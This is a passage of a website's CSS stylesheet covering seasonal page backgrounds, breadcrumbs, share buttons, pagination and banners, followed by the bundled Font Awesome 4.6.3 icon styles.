  opacity: 0.7;
}
.fall {
  background-image: url(Images/fall-page-bg-2.jpg);
}
.winter {
  background-image: url(Images/winter-page-bg-2.jpg);
}
.spring {
  background-image: url(Images/spring-page-bg-2.jpg);
}
/* Bread Crumbs */
#breadcrumbs {
  position: absolute;
  top: 0;
  left: -92px;
  z-index: 999;
}
#breadcrumbs ol {
  list-style: none;
  padding: 0;
  margin: 0;
  /* Weird slant thing after the list-item */
}
#breadcrumbs ol li {
  list-style: none;
  display: inline-block;
  margin: 0 0 0 -5px;
  padding: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 12px;
}
#breadcrumbs ol li span {
  padding: 10px 20px;
  display: inline-block;
}
#breadcrumbs ol li a {
  color: #fff;
}
#breadcrumbs ol li.breadcrumb-1 {
  background: #373a3c;
}
#breadcrumbs ol li.breadcrumb-2 {
  background: #55595c;
}
#breadcrumbs ol li.breadcrumb-3 {
  background: #656A6E;
}
#breadcrumbs ol li.breadcrumb-4 {
  background: #eceeef;
  color: #333 !important;
}
#breadcrumbs ol li.breadcrumb-5 {
  display: none;
}
#breadcrumbs ol li.breadcrumb-6 {
  display: none;
}
#breadcrumbs ol li.current {
  font-weight: bold;
}
#breadcrumbs ol li:after {
  content: "";
  background-color: inherit;
  display: block;
  height: 100%;
  width: 15px;
  position: absolute;
  top: 0;
  right: -10px;
  -webkit-transform: skewX(-12deg);
  transform: skewX(-12deg);
}
@media (max-width: 992px) {
  #breadcrumbs {
    left: 0px;
    position: relative;
  }
  #breadcrumbs ol li {
    font-size: 12px;
  }
  #breadcrumbs ol li:after {
    content: "";
    background-color: inherit;
    display: block;
    height: auto;
    width: auto;
    position: relative;
    top: auto;
    right: auto;
    transform: none;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  #breadcrumbs {
    left: -75px;
    top: 0px;
  }
}
body.FeedPage .breadcrumb-2,
body.FeedPage .breadcrumb-3,
body.FeedPage .breadcrumb-4,
body.FeedPage .breadcrumb-5,
body.FeedPage .breadcrumb-6 {
  display: none !important;
}
/* Sharing links */
div.sharelinks {
  margin-top: 5px;
}
ul.sharelinks {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.sharelinks li {
  display: inline;
  list-style: none;
  margin: 0 5px 0 0;
  padding: 0;
}
a.share-facebook {
  background: url('[data-uri]') /*/Content/SharingIcons/facebook.png*/;
  background-repeat: no-repeat;
  padding: 0 2px 0 18px;
}
a.share-linkedin {
  background: url('[data-uri]') /*/Content/SharingIcons/linkedin.png*/;
  background-repeat: no-repeat;
  padding: 0 2px 0 18px;
}
a.share-twitter {
  background: url('[data-uri]') /*/Content/SharingIcons/twitter.png*/;
  background-repeat: no-repeat;
  padding: 0 2px 0 18px;
}
input.sharelink {
  width: 360px;
}
ul.factsheets.nolist li {
  margin-bottom: 20px;
  padding-top: 10px;
  border-top: 1px solid #ccc;
  font-size: 14px;
}
ul.factsheets.nolist li a {
  font-size: 18px;
}
ul.nolist {
  list-style: none;
  margin: 0 0 10px 0;
  padding: 0;
}
ul.nolist li {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.nolist li.name {
  font-weight: bold;
  margin-top: 20px;
}
ul.nolist li.bio {
  margin-top: 20px;
}
/* Child Menu */
.childmenu {
  border-top: 1px solid #b7b7b7;
  padding: 10px 0 0 0;
}
.childmenu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.childmenu ul li {
  list-style: none;
  margin: 0;
  padding: 0 4px 0 8px;
  border-right: 1px solid #b7b7b7;
  float: left;
}
.standout {
  border: 1px solid #b7b7b7;
  float: right;
  margin: 0 0 10px 10px;
  padding: 10px;
}
.flashy-standout {
  background: #e2e7e8;
  border-radius: 8px;
  margin: 0 0 20px 0;
  padding: 20px;
  color: #000;
  width: 100%;
}
@media (min-width: 500px) {
  .flashy-standout {
    width: 400px;
    float: right;
    padding: 30px;
    margin: 0 0 20px 20px;
  }
}
.flashy-standout a {
  color: #3C6E6A !important;
  font-weight: bold;
  text-decoration: underline;
}
.flashy-standout p:last-child {
  padding: 0;
  margin: 0;
}
#panelcontainer {
  margin-top: 20px;
}
#panels {
  margin: 10px 0 0 0;
}
.panel {
  height: 300px;
  background: #fff;
  margin-right: 20px;
  margin-bottom: 120px;
  float: left;
  padding: 0;
}
.panel h2 {
  font-size: 14px !important;
  text-transform: uppercase;
  width: 195px;
  padding: 0 10px;
}
.panel p {
  padding: 0 10px;
}
.panel p,
.panel a {
  font-size: 12px !important;
}
.panel iframe {
  border: 0;
  padding: 0;
  margin: -5px 0;
  position: relative;
}
.last {
  margin-right: 0 !important;
}
.fright {
  float: right;
  margin: 0 0 10px 10px;
}
.fleft {
  float: left;
  margin: 0 10px 10px 0;
}
hr {
  background: transparent url([data-uri]) repeat-x 0 0;
  border: 0 none;
  color: #CCCCCC;
  height: 4px;
  padding: 0;
}
hr.line {
  background: none !important;
  border-bottom: 1px solid #CCCCCC;
  color: #CCCCCC;
  height: 4px;
  padding: 0;
}
/* Link Decorators */
span.ol {
  font-size: 14px;
  font-weight: 400;
  background: black !important;
  border: none !important;
  color: #fff;
}
span.ol:before {
  border-right-color: black !important;
}
h3 a span.ol {
  color: #fff;
}
li.active span.sr-only {
  position: absolute;
}
/* Pagination */
div.pagination-container {
  margin-bottom: 30px;
}
div.pagination-container ul {
  list-style: none;
  text-align: center;
  margin: 0 auto !important;
  padding: 0;
  display: block;
}
div.pagination-container ul li {
  list-style: none;
  margin: 0;
  display: inline-block;
}
div.pagination-container ul li a {
  color: #6D747A !important;
}
div.pagination-container ul li a:focus,
div.pagination-container ul li a:hover {
  color: #686F75 important;
}
div.pagination-container ul li.active a {
  color: #ffffff !important;
}
div.pagination-container ul li.active a:focus,
div.pagination-container ul li.active a:hover {
  color: #ffffff important;
}
@media (min-width: 768px) {
  .screen {
    display: block;
  }
  .handheld {
    display: none;
  }
}
/* Sitemap */
body.sitemap div#maincontainer {
  padding: 20px 0;
}
ul.sitemap ul.sitemap {
  margin: 10px 0 0 0 !important;
}
ul.sitemap li {
  margin: 0 0 10px 0;
}
.banner {
  padding: 0;
  background-blend-mode: multiply;
  background-color: #000;
  color: #fff;
  background-size: cover;
}
@media (max-width: 992px) {
  .banner {
    padding: 0 15px;
  }
  .banner .banner-overlay.area {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}
@media (max-width: 768px) {
  .banner {
    padding: 0 15px;
  }
  .banner .banner-overlay.area {
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 0;
  }
  .banner .banner-overlay {
    width: auto;
  }
}
.banner-caption {
  background-color: #eee;
  color: #575757;
  font-weight: bold;
  padding: 8px 16px;
  text-align: center;
  display: block;
}
.banner-overlay {
  padding-top: 75px;
  width: 50%;
}
/* Spinning icons */
.slow-spin {
  -webkit-animation: fa-spin 6s infinite linear;
  animation: fa-spin 6s infinite linear;
}
.slow-pulse {
  -webkit-animation: fa-spin 3s infinite steps(8);
  animation: fa-spin 3s infinite steps(8);
}
.blurb::after {
  content: "...";
}
.btn.facebook {
  background-color: #3b5998;
  border-color: #3b5998 !important;
}
.btn.facebook:hover,
.btn.facebook:focus {
  background-color: #1e2e4f !important;
}
.btn.email {
  background-color: #1C874C;
  border-color: #1C874C;
  color: #fff;
}
.btn.email:hover,
.btn.email:focus {
  background-color: #0a331c !important;
}
.btn.twitter {
  background-color: #000000;
  border-color: #000000;
}
.btn.twitter:hover,
.btn.twitter:focus {
  background-color: #333333 !important;
}
.btn.instagram {
  background-color: #c42aa4;
  border-color: #c42aa4;
}
.btn.instagram:hover,
.btn.instagram:focus {
  background-color: #70185e !important;
}
.btn.youtube {
  background-color: #f40502;
  border-color: #f40502;
}
.btn.youtube:hover,
.btn.youtube:focus {
  background-color: #8f0301 !important;
}
ul.gallery {
  list-style: none;
  display: grid;
  column-gap: 20px;
  row-gap: 20px;
  grid-template-columns: 1fr 1fr 1fr 1fr;
}
ul.gallery li {
  display: flex;
  list-style: none;
}
ul.gallery li a.document {
  display: block;
  padding-right: 0 !important;
  padding-left: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
ul.gallery li a.document:hover .ol,
ul.gallery li a.document:focus .ol {
  margin-left: 0 !important;
}
ul.gallery li img {
  border-radius: 8px;
  display: inline-block;
}
.sharing-buttons ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.sharing-buttons ul li {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  margin-right: 10px;
}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('font-awesome/fonts/fontawesome-webfont.eot?v=4.6.3');
  src: url('font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'), url('font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'), url('font-awesome/fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'), url('font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'), url('font-awesome/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right {
  margin-left: 0.3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right {
  margin-left: 0.3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
